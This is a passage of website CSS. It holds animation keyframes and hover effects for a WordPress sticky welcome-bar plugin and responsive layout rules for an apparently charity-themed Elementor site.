		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
		<style>
		.elementor-element-b8b237f .bg-white.don-var-2 {
		    padding-top: 0;
		}
		.btn-team a.btn.btn-outline-dark {
		    margin-bottom: 8px;
		}
		#home-second-causes .owl-dots {
		    position: relative;
		    bottom: -10px;
		}
		.row.img-gallery .col-lg-4.col-md-6:nth-last-child(-n+3) .img-gallery-item{
		    margin-bottom: 0;
		}
		.elementor-widget-about .wide-tb-100.sec-main{
			padding: 62px 0 !important;
		} 
		#home-blog-post .owl-nav,
		#home-client-testimonials .owl-nav,
		#home-second-testimonials .owl-nav,
		#home-second-blog-post .owl-nav,
		#home-second-events .owl-nav{
			top: -82px !important;
		}
		.elementor-widget-event .text-center.mt-5 {
		    position: relative;
		    bottom: -25px;
		}
		.elementor-widget-call-action .col-sm-12.text-md-right,
		.single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right,
		.single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right{    
		    margin-top: -155px;
		}
		.elementor-widget-volunteer .col-sm-12.text-md-right{ 
		    margin-top: -250px;
		}
		.elementor-widget-questions .row.d-flex.align-items-center {
		    margin-top: -15px !important;
		}
		#home-client-testimonials .client-testimonial{ 
		    margin-bottom: 25px;
		}
		.blog-post-broken .post-content { 
		    max-width: 60%; 
		    margin-right: 4%;
		}
		.welcom-section-3 .re-pos{ 
		    position: relative;
		    top: -35px;
		}
		.pd-20{
		    padding-bottom: 20px;
		}
		.sidebar-widgets .sidebar-primary .widget-wrap:first-child .widget-title{
		    margin-top: 0;
		}
		.sidebar-widgets .sidebar-primary .widget-wrap:last-child{
		    margin-bottom: 0;
		} 
		.page-template-tmp-blog-grid #body-content > .wide-tb-100:first-child,
		body.blog #body-content > .wide-tb-100:first-child,
		.single-event #body-content > .wide-tb-100:first-child,
		.single-campaign #body-content > .wide-tb-100:first-child{
		    margin-top: 20px;
		}
		.elementor-widget-call-action .light-mode.heading-main, 
		.single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .light-mode.heading-main,
		.single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .light-mode.heading-main{
		    margin-bottom: 0;
		}
		.theme-pagination {
		    position: relative;
		    bottom: -16px;
		}
		.call2a .heading-main{
		    margin-bottom: 3rem !important;
		}
		.single-campaign .sidebar-widgets .sidebar-primary .widget-wrap:nth-child(2){
		    margin-bottom: 80px;
		}
		.col-lg-8 .sidebar-spacer {
		    padding-right: 1rem;
		}


		.single-campaign #body-content,
		.elementor-page #body-content,
		.banner-on #body-content,
		.error404 #body-content {
		    margin-top: 0 !important;
		}
		.page .sidebar-widgets {
		    margin-top: 13px;
		}

	    .ftr-wdgt-2 .footer-widget-contact li,
	    .ftr-wdgt-2 .social-icons li{
	        margin-top: 0 !important;
	        padding: 0 !important;
	    }
	    .ftr-wdgt-2 .footer-widget-contact li:before,
	    .ftr-wdgt-2 .social-icons li:before{
	        display: none;
	    }
 
		/*=========================================================*/

		.don-var-2 {
		    padding-top: 4px;
		    padding-bottom: 9px;
		}
		p:empty {
		   display: none;
		}
		.footer-style-3 .give-us-call {
		    position: relative !important;
		}
		.single-post.banner-on .sidebar-spacer {
		    margin-top: -8px;
		}
		.elementor-widget-donation .donation-wrap {
		    margin-top: 0 !important;
		    padding-top: 8px;
		}
		.single-campaign.campaign-donation .causes-wrap.single{
			margin-bottom: 0 !important;
		}
		/*=========================================================*/


		@media(max-width:1024px){
			.home-second-donation-form { 
			    top: 7px;
			}
			.welcome-broke-grid::after { 
			    height: 166px; 
			}
			.featured-content {
			    margin-bottom: 0;
			}
			.elementor-element-d3f32e6 .featured-causes-img-content.caus-var-7{
				padding-bottom: 40px !important;
			}
		}

		@media(max-width:768px){
			.theme-collapse .toggle { 
			    font-size: 1.2rem; 
			    line-height: 1.2; 
			}
			.elementor-element-9bb9c8f #home-second-causes .owl-dots { 
			    bottom: 15px;
			}
		    .wide-tb-100.pattern-green.pb-0.home-second-testimonials-wrap,
		    section.wide-tb-100.pb-5.bg-green {
		        padding-top: 50px;
		        padding-bottom: 20px !important;
		    }
		    .content-wrap-single.border-top,
		    section.wide-tb-100.welcome-broke-grid.green {
		        padding-bottom: 0 !important;
		    }
		    .elementor-widget-contact .wide-tb-100.pb-0,
		    .elementor-widget-faq .wide-tb-100,
		    .elementor-widget-questions .wide-tb-100.feautred-faqs,
		    .elementor-widget-causes .welcom-section-3,
		    .elementor-widget-latest-news .wide-tb-100.pb-0.home-blog-post-wrap,
		    .elementor-widget-testimonial .wide-tb-100,
		    .elementor-widget-causes .wide-tb-100 {
		        padding-top: 60px;
		    }
		    .elementor-widget-counter .row.d-flex .col.col-12.col-lg-4.col-md-6 {
		        margin-bottom: 20px !important;
		    }
		    #home-second-causes .owl-dots {
		        margin: 15px 0 -30px;
		    }
		    .elementor-element-32e132b .content-wrap.mb-25, 
		    .call2a .heading-main {
		        margin-bottom: 2rem !important;
		    }
		    #body-content > .wide-tb-100,
		    .wide-tb-100.bg-scroll.bg-img-1.pos-rel.callout-style-1.spac-padding.three,
		    .elementor-widget-get-know-us .wide-tb-100.bg-white.mb-spacer-md,
		    .elementor-widget-causes .wide-tb-150.bg-white.featured-heart-icon-hidden,
		    .elementor-widget-causes .wide-tb-100.bg-green.pt-0.welcome-broke-grid,
		    .elementor-widget-event .wide-tb-100,
		    .elementor-widget-gallery .wide-tb-100{
		        padding-top: 60px !important;
		        padding-bottom: 60px !important;
		    }
		    .wide-tb-100.team-bg.mb-spacer-md {
		        padding: 50px 0 170px !important;
		    }
		    footer.wide-tb-100,
		    .evnt-var-2,
		    .elementor-widget-call-to-action .wide-tb-100 {
		        padding: 50px 0;
		    }
		    #home-clients .owl-dots {
		        margin-top: 3rem;
		    }
		    .elementor-widget-testimonial .wide-tb-100,
		    .elementor-widget-questions .wide-tb-100.pattern-orange.pt-0.mb-spacer-md{
		        padding-bottom:60px;
		    }
		    .elementor-widget-donation .wide-tb-100 {
		        padding-top: 60px;
		        padding-bottom: 100px !important;
		    }
		    .elementor-widget-about .wide-tb-100.sec-main {
		        padding: 30px 0 50px !important;
		    }
		    .wide-tb-150 {
		        padding: 100px 0 !important;
		    }
		    .elementor-page-1947 #body-content .elementor-widget-about .wide-tb-100.bg-white.shadow.sec-main {
		        padding-bottom: 0 !important;
		        padding-top: 30px !important;
		    }
		    .elementor-widget-event .col.mb-5 {
		        margin-bottom: 2rem !important;
		    }
		    ul.commnets-reply ul.children {
		        padding-left: 60px; 
		    } 
		    .elementor-1958 .elementor-element.elementor-element-2d650c8 {
		        padding: 60px 15px 50px 15px !important;
		    }
		    .elementor-1958 .elementor-element.elementor-element-107da5e,
		    .elementor-1958 .elementor-element.elementor-element-107da5e { 
		        margin-bottom: 40px !important;
		    }
		    .ftr-wdgt-2.widget_media_gallery,
		    .elementor-2178 .elementor-element.elementor-element-923857f {
		        margin-top: 50px; 
		    }
		    .become-volunteers{
		        top: -7rem;
		    }
		    .charitable-form-field.charitable-submit-field {
		        margin-bottom: 30px;
		    }
		    .don-var-2 .home-second-welcome a.btn.btn-outline-default {
		        margin: 0 auto;
		        display: block;
		        max-width: 220px;
		    }  
		    .elementor-2178 .elementor-element.elementor-element-923857f { 
		        margin-bottom: 80px !important;
		    }

		    .footer-second .footer-subscribe { 
		        margin-top: 60px;
		    }
		    .elementor-element-eb420c0 .caus-var-5.wide-tb-100.bg-green.pt-0.welcome-broke-grid {
		        padding-top: 20px !important;
		    }
		    .top-event-spacing {
		        margin-top: 12rem;
		    }
		    #home-client-testimonials .owl-nav{
		        top: 20px !important;
		    } 
		    #home-client-testimonials .owl-nav,
		    #home-blog-post .owl-nav,  
		    #home-second-blog-post .owl-nav,
		    #home-second-testimonials .owl-nav,
		    #home-second-events .owl-nav {
			    top: -70px !important;
			}
			.elementor-widget-event .text-center.mt-5 { 
			    bottom: -8px;
			}
			.featured-content,
			.img-gallery-item,
			.counter-style-box,
			.team-section-wrap,
			.team-bg .col-12.col-lg-3.col-sm-6:nth-last-child(-n+4) .team-section-wrap {
			    margin-bottom: 2rem;
			}
			.elementor-element-cf6a3c2 .wide-tb-100.evnt-var-3 {
			    padding-bottom: 110px !important;
			}
		    .blog-post-broken .post-content {
		        max-width: 92%; 
		        top: -20px;
		    }
		    .row.first{
		        max-width: 100% !important;
		        margin: 0;
		    }
		    .row.first .col{    
		        min-width: 100% !important;
		        padding-left: 0;
		        padding-right: 0;
		        left: 0;
		    }
		    .row.first .footer-subscribe input[type=text] {
			    width: 70%;
			}
			.row.first .footer-subscribe .input-wrap button {
			    right: 0;
			}
			.ftr-wdgt-2.widget_media_gallery .gallery .gallery-item:nth-last-child(-n+3),
		    .elementor-1958 .elementor-element.elementor-element-e504159,
		    .single-event #body-content > .wide-tb-100:first-child,
		    .elementor-2133 .elementor-element.elementor-element-64a82c2,
		    .elementor-3688 .elementor-element.elementor-element-b080009,
		    .single-campaign #body-content > .wide-tb-100:first-child,
		    .elementor-1895 .elementor-element.elementor-element-c88422c,
		    .elementor-element-d3f32e6 .featured-causes-img-2,
		    .elementor-2399 .elementor-element.elementor-element-e648942 {
		        margin-top: 0 !important; 
		    }
		    .welcom-section-3.caus-var-6 {
		        padding: 90px 0 30px!important;
		        z-index: 9999;
		    }
		    .elementor-2399 .elementor-element.elementor-element-d3df2b0 {
		        margin-top: 30px;
		        margin-bottom: 70px;
		    }
		    .elementor-element-32e132b .container.top-event-spacing {
		        margin-top: 8rem;
		    }
		    .elementor-2399 .elementor-element.elementor-element-d3df2b0,
		    .footer-style-3 .copyright-wrap {
		        margin-top: 20px !important;
		    }
		    .home-second-donation-form {
		        position: relative;
		        z-index: 99;
		        top: -40px;
		    }
		    .welcom-section-3 a.btn.btn-default {
		        margin: 0 auto;
		        display: block;
		        max-width: 250px;
		    }
		    .spacer-60 {
		        min-height: 50px;
		    }
